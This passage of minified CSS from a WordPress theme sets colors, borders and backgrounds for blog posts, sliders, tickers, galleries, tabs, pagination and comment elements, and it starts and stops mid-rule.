h4,div.post-preset-ts_1490125461023 .jaw-single h5,div.post-preset-ts_1490125461023 .jaw-single h6{color:#303030}div.post-preset-ts_1490125461023 .jaw_blog .meta_divider,div.post-preset-ts_1490125461023 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461023 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125461023 .element.format-quote>.box,div.post-preset-ts_1490125461023 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-timeline-border span,div.post-preset-ts_1490125461023 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461023 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461023 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461023 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-google-fonts,div.post-preset-ts_1490125461023 .jw-el-icon span{color:#303030 !important}div.post-preset-ts_1490125461023 .jaw-showcase-icon{color:#303030}div.post-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .panel{color:#303030}div.post-preset-ts_1490125461023 .panel .panel-title{color:#444}div.post-preset-ts_1490125461023 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw_login a,div.post-preset-ts_1490125461023 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler:hover .revealed{color:#303030}div.post-preset-ts_1490125461023 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461023 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461023 .timeTo-countdown .counter,div.post-preset-ts_1490125461023 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461023 .timeTo-countdown .counter>div{color:#303030}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-body{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content p{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461023 .format-link .perex,div.post-preset-ts_1490125461023 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461023 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461023 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461023 input,div.post-preset-ts_1490125461023 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .blockquote-container{background:#F1F1F1;color:#303030}div.post-preset-ts_1490125461023 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461023 .btn,div.post-preset-ts_1490125461023 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .btn a,div.post-preset-ts_1490125461023 .btn a:hover,div.post-preset-ts_1490125461023 input[type="submit"] a,div.post-preset-ts_1490125461023 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .login-submit input,div.post-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461023 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 .tab-post-widget-content .date,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 td,div.post-preset-ts_1490125461023 th,div.post-preset-ts_1490125461023 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-one-rating-number,.post-preset-ts_1490125461023 .jaw-rating-positives,.post-preset-ts_1490125461023 .jaw-rating-negatives,.post-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.post-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125461023 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125461023 .format-quote .image,.post-preset-ts_1490125461023 .format-link .image{color:#303030}.post-preset-ts_1490125461023 .comment-content p a,.post-preset-ts_1490125461023 .comment-content h1 a,.post-preset-ts_1490125461023 .comment-content h2 a,.post-preset-ts_1490125461023 .comment-content h3 a,.post-preset-ts_1490125461023 .comment-content h4 a,.post-preset-ts_1490125461023 .comment-content h5 a,.post-preset-ts_1490125461023 .comment-content h6 a,.post-preset-ts_1490125461023 .comment-content li a,.post-preset-ts_1490125461023 .classic-page-content p a,.post-preset-ts_1490125461023 .classic-page-content h1 a,.post-preset-ts_1490125461023 .classic-page-content h2 a,.post-preset-ts_1490125461023 .classic-page-content h3 a,.post-preset-ts_1490125461023 .classic-page-content h4 a,.post-preset-ts_1490125461023 .classic-page-content h5 a,.post-preset-ts_1490125461023 .classic-page-content h6 a,.post-preset-ts_1490125461023 .classic-page-content li a,.post-preset-ts_1490125461023 .jaw-after-perex p a,.post-preset-ts_1490125461023 .jaw-after-perex h1 a,.post-preset-ts_1490125461023 .jaw-after-perex h2 a,.post-preset-ts_1490125461023 .jaw-after-perex h3 a,.post-preset-ts_1490125461023 .jaw-after-perex h4 a,.post-preset-ts_1490125461023 .jaw-after-perex h5 a,.post-preset-ts_1490125461023 .jaw-after-perex h6 a,.post-preset-ts_1490125461023 .jaw-after-perex li a,.post-preset-ts_1490125461023 .jaw-perex-content p a,.post-preset-ts_1490125461023 .jaw-perex-content h1 a,.post-preset-ts_1490125461023 .jaw-perex-content h2 a,.post-preset-ts_1490125461023 .jaw-perex-content h3 a,.post-preset-ts_1490125461023 .jaw-perex-content h4 a,.post-preset-ts_1490125461023 .jaw-perex-content h5 a,.post-preset-ts_1490125461023 .jaw-perex-content h6 a,.post-preset-ts_1490125461023 .jaw-perex-content li a{color:#048cd4}.post-preset-ts_1490125461023 .comment-content p a:hover,.post-preset-ts_1490125461023 .comment-content h1 a:hover,.post-preset-ts_1490125461023 .comment-content h2 a:hover,.post-preset-ts_1490125461023 .comment-content h3 a:hover,.post-preset-ts_1490125461023 .comment-content h4 a:hover,.post-preset-ts_1490125461023 .comment-content h5 a:hover,.post-preset-ts_1490125461023 .comment-content h6 a:hover,.post-preset-ts_1490125461023 .comment-content li a:hover,.post-preset-ts_1490125461023 .classic-page-content p a:hover,.post-preset-ts_1490125461023 .classic-page-content h1 a:hover,.post-preset-ts_1490125461023 .classic-page-content h2 a:hover,.post-preset-ts_1490125461023 .classic-page-content h3 a:hover,.post-preset-ts_1490125461023 .classic-page-content h4 a:hover,.post-preset-ts_1490125461023 .classic-page-content h5 a:hover,.post-preset-ts_1490125461023 .classic-page-content h6 a:hover,.post-preset-ts_1490125461023 .classic-page-content li a:hover,.post-preset-ts_1490125461023 .jaw-after-perex p a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h1 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h2 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h3 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h4 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h5 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex h6 a:hover,.post-preset-ts_1490125461023 .jaw-after-perex li a:hover,.post-preset-ts_1490125461023 .jaw-perex-content p a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h1 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h2 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h3 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h4 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h5 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content h6 a:hover,.post-preset-ts_1490125461023 .jaw-perex-content li a:hover{color:#3d3d3d}.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-bottom-text a:hover,.post-preset-ts_1490125461023 .item-bottom.jaw-gallery-bottom-text-wrapper a:hover,.post-preset-ts_1490125461023 .jaw-gallery-title-bottom a:hover{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-gallery-title a{color:#fafafa}.post-preset-ts_1490125461023 .jaw-gallery-title a:hover{color:#fafafa}.post-preset-ts_1490125461023 .admin_info .author_proff{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125461023 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125461023 .post-comments .comment-content{color:#303030}.post-preset-ts_1490125461023 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125461023 #respond form p a{color:#929292}.post-preset-ts_1490125461023 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125461023 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 ol.commentlist li .one-comment-item,.post-preset-ts_1490125461023 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125461023 .perex,.post-preset-ts_1490125461023 .format-link .box,.post-preset-ts_1490125461023 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_1 #comments h3,.post-preset-ts_1490125461023 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125461023 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125461023 .post-tags ul.tag-list a{color:#303030;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125461023 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125461023 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461495.jaw-ticker .main-title,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461495.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a{color:#fafafa}div.ticker-preset-ts_1490125461495.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right{background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461495 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider p{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461495 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461495 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461495 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461495 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461495 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461495 div.jw-grid .blog-meta-info-content 